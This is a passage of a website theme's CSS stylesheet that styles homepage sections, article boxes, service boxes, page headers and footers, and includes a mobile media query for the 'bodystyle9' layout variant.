    padding-top: 45px;
    padding-bottom: 45px;
}
.bodystyle9 .home3wrin {
    width: 56%;
    background: rgba(250, 250, 250, 0.9);
    padding: 35px 27px;
    border-radius: 15px;
}
.bodystyle9 .home3wrin2img {
	width:44%;
	padding: 5px;
}
.counter .wrapper ,
.home4wr .wrapper {
	max-width: 1300px;
}
.home4wr  {
    padding: 35px 0;
}
.mycountnubers .boxseo4in .boxseo4desc ,
.mycountnubers .boxseo4in .boxseo4title {
	Color: var(--global-color2);
}
.home6fixed {
	background-attachment: fixed;
	position: relative;
}
.home3wr h1, .home3wr h2, .home3wr h3 {
    color: var(--global-color2);
}
.home6fixed h2.maintitle {
	    color: var(--global-color2);
	font-weight: 700;
	margin-bottom: 35px;
}
.home6fixed .wrapper { 
    display: flex;
    align-items: center;
    justify-content: center;
	min-height: 497px;
	background-size: cover;
	background-position: 50% 50%;
	max-width:100%;
}
.coverbgfx {
    width: 100%;
    height: 100%;
    position: absolute;
    background: rgb(237 241 241);
    z-index: 1;
    top: 0;
    left: 0;
    opacity: 0;
}
.home6title {
	text-align: center;
	Color:#fff;
	font-size: 36px;
	font-weight: 700;
	position: relative;
	z-index: 2;
}
 
.home11wr .wrapper {
	max-width:100%;
    padding: 0;
    margin-bottom: 60px;
    box-shadow: -1px 1px 7px 2px rgba(0, 0, 0, 0);
    transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
    position: relative;
}
 .goupwithspaces3 .boxseo4in {
    width: 33.33%;
    float: left;
    display: flex;
    align-items: center;
    padding: 10px 25px 10px 10px;
    height: 200px;
    border-left: none;
    flex-direction: column;
    justify-content: center;
    margin: 0;
    background: transparent;
    box-shadow: 0 0 4px rgba(0, 0, 0, 0);
    border-radius: 5px;
}
.goupwithspaces3 .thumb4seo svg .cls-1 {
        fill: var(--global-color1) !important;
		stroke: none;
      }
.goupwithspaces3 .boxseo4in .boxseo4title {
    font-weight: 700;
    font-size: 22px;
    padding-right: 0;
    padding-top: 35px;
	Color:var(--global-color2) ;
}
.goupwithspaces3 .boxseo4in .thumb4seo {
    border: 0px solid #bbb;
    padding: 21px;
	background: #ffffff9e;
    border-radius: 20px 20px 0px 20px;
    box-shadow: 3px 3px 10px 0px rgba(0, 0, 0, 0.18);
}
.myservices .boxseo4in {
    background: #fff0;
}
.myservices .boxseo4in:before {
	background-color:   var(--global-color1);
}
 .myservices .boxseo4in:hover .cls-1 {
	stroke: #fff  !important;
	fill: none !important;
}
.myservices .boxseo4in {
    width: 33.33%;
	    text-align: center;
}
.myservices .boxseo4in .boxseo4title, .myservices .boxseo4desc {
    Color: #131313;
    width: 100%;
}
.home8fixed {
	background-attachment: fixed;
	position: relative;
}
.home8fixed .wrapper {
    background-size: cover;
    background-position: 50% 50%;
    position: relative;
    z-index: 2;
}
.home8fixed .coverbgfx {
	 width: 100%;
	 height: 100%;
	 position: absolute;
	 background: #fff;
	 opacity: 0.9;
	 z-index: 1;
	 top:0;
	 left: 0;
}
body.subversion1 .home8fixed .coverbgfx {
    opacity: 0.2;
    background: var(--global-color1);
}
body.subversion1 .latest-posts-slider .slide-content .slideinimg {
	max-width:45%;
	padding: 25px 5%;
}
.contentmarguee .h4 {
	color: #fff;
	font-weight: 400 !important;
}
.marqueeall {
	background: var(--global-color2);
}
.articlebox {
    border-style: solid;
    border-width: 3px;
    border-color: #fff;
    box-shadow: 2px 2px 10px 0px rgba(0, 0, 0, 0.18);
    transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
    margin: 0px 20px 0px 0px;
    padding: 20px 10px 50px 10px;
    border-radius: 30px 30px 0px 70px;
    position: relative;
    background: #fff0;
}
.articlebox:before {
    display: block;
    content: '';
    width: 100%;
    height: 100%;
    background-image: linear-gradient(39deg, var(--global-color1) 0%, #fafafa 63%);
    display: block;
    top: 0;
    left: 0%;
    position: absolute;
    opacity: 0.5;
	background: #efefef;
}
body.subversion1 .articlebox:before {
	opacity: 0.2;
	background: var(--global-color1);
}
.articlebox:hover:before {
	background-image: linear-gradient(39deg, var(--global-color1) 0%, #fafafa 63%);
}
.articlebox h3 { margin-bottom: 30px;}
.articlebox h3 a {
    color: var(--global-color2);
    position: relative;
    z-index: 3;
    font-size: 25px;
    font-weight: 700;
}
.articlecontent .readmore1 {
    font-size: 18px;
	color:var(--global-color2);
}
.articlethumb {
    width: 100%;
    height: 190px;
    border-radius9: 25px 25px 0px 25px;
    box-shadow9: 2px 1px 10px 0px rgba(0, 0, 0, 0.18);
    overflow: hidden;
    border: 0px solid #fff;
    position: relative;
    z-index: 2;
}
.articlebox .thumbbox img {
    transition: transform 0.7s;
    width: auto;
    height: 100%;
    margin: 0 0 -7px 0;
	max-width: 127%;
}
.boxseo4in {
    flex-direction: column;
}
.customerbox .thumbcust {
    width: 90%;
    height: 110px;
    background: #efefef;
    border-radius: 4px;
    border: 1px solid var(--global-color1);
	position: relative;
	z-index: 2;
	border: 4px solid #fff;
    padding: 10px;
    border-radius: 20px 20px 0px 20px;
    box-shadow: 3px 3px 10px 0px rgba(0, 0, 0, 0.18);
	margin-bottom:20px;
}
 .subversiondark .goupwithspaces4 .boxseo4in {
    padding-top: 28px;
}
 .subversiondark .myservices .boxseo4in {
    background: #ffffff;
}


.articlecontent {
    padding: 30px 10px 20px 10px;
	position: relative;
	z-index: 2;
}
.home4wr  h2.maintitle {
	font-size:32px;
	font-weight: 700;
	margin-bottom:35px;
}


.footer-copyright .wrapper {
    border-style: dotted;
    border-width: 1px 0px 0px 0px;
    border-color: #e2dad6;
    font-size: 90%;
    color: #aaa;
}
.page-header1 , .page-header2 {
    color: var(--global-color2)  !important;
    border-bottom: 0px solid var(--global-color2) !important;
    padding-top: 10px;
	background-attachment: fixed;
    position: relative;
	background-size: cover;
	background-position: 50% 50%;
}
.bodystyle9 .single-header2 , 
.bodystyle9 .page-header1 {
	background-image: none !important;
}
.single-header2 .wrapper {
	max-width: 1000px;
}
.single .articlebox, .archive .articlebox {
    padding: 0px;
	    border-radius: 25px 25px 0px 60px;
}
.single .articlebox h3 ,
.archive .articlebox h3 {
	margin-bottom:15px;
}
.single .articlebox h3 a ,
.archive .articlebox h3 a {
    color: var(--global-color2);
    font-size: 24px;
}


.page-header1:after , .page-header2:after {
    content: '';
    position: absolute;
    height: 100%;
    width: 100%;
    right: 0;
    bottom: 0;
    background: #fff;  
    opacity: 0.7;
    z-index: 1;
}
 
.footer-column {
    width: 100%;
    float: right;
    padding-left: 10px;
    text-align: center;
}
.page-header1 header , .page-header2 header {
    text-align: right;
}
.footer-container , .footer-copyright {
	background: var(--global-color2);
}



.subversion4 .wrapperallbox .wrapperall.hero1, 
.subversion4 .wrapperallbox .wrapperall.home3wr, 
.subversion4 .wrapperallbox .wrapperall.home8wr {
    border: 1px solid red;
    margin-bottom: 60px;
    border-radius: 0;
    border-style: solid;
    border-width: 0;
    border-color: #fff;
    box-shadow: -1px 5px 12px 2px rgba(0, 0, 0, 0);
    transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
    position: relative;
}
.subversion4 .wrapperallbox .wrapperall.hero1:before {
    display: block;
    background: var(--global-color1)  ;
    opacity: 0.3;
}
  .wrapperallbox .wrapperall.home3wr:before { opacity: 0 ;}
.subversion4 .goupwithspaces3 .boxseo4in .thumb4seo {
    box-shadow: 3px 3px 10px 0px rgba(0, 0, 0, 0);
}
.bodystyle9.subversion4  .button1 {
    padding: 10px 10px;
     background: var(--global-color1);
    border: 0px solid #fff;
    border-radius: 8px;
    box-shadow: 0px 0px 0px 0px var(--global-color2);
}
.subversion4 .home11wr .goupwithspaces4 .boxseo4in {
    width: 25%;
    float: left;
    display: flex;
    align-items: center;
    flex-direction: column;
}
.subversion4 .articlebox {
    border-style: solid;
    border-width: 0;
    border-color: #fff;
    box-shadow: 2px 2px 10px 0px rgba(0, 0, 0, 0);
    padding: 0;
    border-radius: 0px 0px 0px 46px;
    background: var(--global-color1);
}
.subversion4 .articlethumb {
    width: 100%;
    height: 160px;
    border-radius9: 25px 25px 0px 25px;
    box-shadow9: 2px 1px 10px 0px rgba(0, 0, 0, 0.18);
    overflow: hidden;
    border: 0px solid #fff;
}


@media (max-width: 770px) and (min-width: 300px) {
	.bodystyle9 .homemainslider .slide {
    height: 460px;
}
.bodystyle9 .tophomeslider .slick-slider:after {
    position: absolute;
    content: "";
    top: 36px;
    right: 8%;
    width: 84%;
    height: 99%;
    z-index: 3;
}
.maintitlestitle {
    font-size: 22px;
    line-height: 1.2em;
}
.wrapperallbox .wrapperall.hero1{
	margin: 0;
}
    .bodystyle9 .heroall {
        height: auto;
		 flex-direction: column;
		 flex-direction: column-reverse;
		 align-items: center;
    }
	.bodystyle9  .herotext {
    width: 100%;
	}
	.bodystyle9 .wrapperallbox .wrapperall.hero1, 
	.bodystyle9 .wrapperallbox .wrapperall.home3wr, 
	.bodystyle9 .wrapperallbox .wrapperall.home8wr {
		margin-bottom: 20px;
		border-radius: 21px 30px 68px 0px;
		border-style: solid;
		border-width: 3px;
	}
	.bodystyle9 .toptitlehome1 {
    width: 100%;
    padding: 0 25px 20px 15px;
    text-align: center;
}
.bodystyle9 .button1 {
	margin: 0 auto;
}
.heroall .divider2 {
        margin: 5px 0;
        max-width: 92%;
        justify-content: center;
    }
    .bodystyle9 .tophomeslidercontent {
        padding-left: 0%;
        padding-top: 35px;
        text-align: center;
    }
.divider1 span {
    width: 130px;
}
.divider1 {
    justify-content: center;
}
.bodystyle9 .tophomeslider {
    padding: 0;
}
.headerinwr {
    padding: 10px 10px;
    min-height: 90px;
}

    .goupwithspaces4 .boxseo4in {
        width: 50%;
        align-items: center;
        padding: 20px 10px 10px 10px;
        height: 153px;
        border: 1px solid var(--global-color2);
        margin: 0;
    }
	body.subversion1 .latest-posts-slider .slide-content .slideinimg {
    max-width: 100%;
	}
.boxseo4in .thumb4seo {
    width: 60px;
    max-width: 33%;
}
.bodystyle9 .tophomeslider .slick-slider {
    max-width: 100%;
    position: relative;
    z-index: 3;
}
.homemainslider .slide {
    height: 340px;
}
.wrapperallfix {
    width: 100%;
    height: auto;
    padding: 15px 15px;
    position: static;
}
.tophomeslider {
    position: relative;
    display: flex;
    flex-direction: column-reverse;
}
.bodystyle9 .tophomeslidercontent .toptitlehome1 {
    font-size: 30px;
    line-height: 1.2em;
}
.bodystyle9 .home3wrin , .bodystyle9 .home3wrin2img {
    width: 100%;
}
.bodystyle9 .home3wr { padding: 0;}
.bodystyle9 .home3wr .wrapper {
    display: flex;
    flex-direction: column-reverse;
	padding: 0;
}
.home6fixed .wrapper {
    min-height: 400px;
}
.home4wr .wrapper {
    display: flex;
    flex-direction: column;
}
.home4wr .articleboxall {
    width: 100%;
}
.goupwithspaces3 .boxseo4in {
    height: 133px;
	width: 100%;
}
.goupwithspaces3 .boxseo4in:hover, .goupwithspaces3 .boxseo4in:nth-child(2) {
    transform: translateY(-0px);
}
    .readmorehero {
        padding: 9px 10px !important;
        max-width: 132px !important;
    }
.divider2 {
	margin: 5px 0;
}
    .bodystyle9 .goupwithspaces3 .boxseo4in {
        height: 175px;
        width: 33.33%;
		        padding: 0 4px;
    }
    .bodystyle9 .goupwithspaces3 .boxseo4in .thumb4seo {
        width: 102px;
        max-width: 74%;
        padding: 20px;
	}
.bodystyle9 .goupwithspaces3 .boxseo4in .boxseo4title {
    font-size: 15px;
    padding-right: 0;
    padding-top: 15px;
    text-align: center;
}
.bodystyle9 .home11wr .wrapper {
    margin-bottom: 12px;
}
.bodystyle9 .home6fixed .myservices .boxseo4in {
    width: 100%;
}

.subversion4 .wrapperallbox2 {
    width: 100%;
    padding-right: 0;
    padding-left: 0;
}
.subversion4.bodystyle9 .wrapperallbox .wrapperall.hero1, 
	.subversion4.bodystyle9 .wrapperallbox .wrapperall.home3wr, 
	.subversion4.bodystyle9 .wrapperallbox .wrapperall.home8wr {
        margin-bottom: 20px;
        border-radius: 0;
        border-style: solid;
        border-width: 0px !important;
    }
   .subversion4 .goupwithspaces4 .boxseo4in {
        width: 50% !important;
        align-items: center;
        padding: 10px 25px 10px 10px;
        height: 195px;
        border: 0px solid var(--global-color2);
        margin: 0;
    }	
.subversion4.bodystyle9 .home3wrin {
    background: rgba(250, 250, 250, 0.9);
    padding: 15px;
    border-radius: 0;
}	
.bodystyle9 .youtubebgall .video-background {
    width: 100%; 
}
.bodystyle9 .youtubebgall {
    height: 60vh;
}
.bodystyle9 .youtubebgall .video-background {
        top: 0px;
    }
    .bodystyle9 .wrapperallfix {
        top: -33px;
    }
.bodystyle9 .button1.readmorehero  {
	    margin: 0 auto;
}
.bodystyle9  .maintitlewhite .divider2  {
        justify-content: center;
    }


	
}
/* bodystyle9 */
 
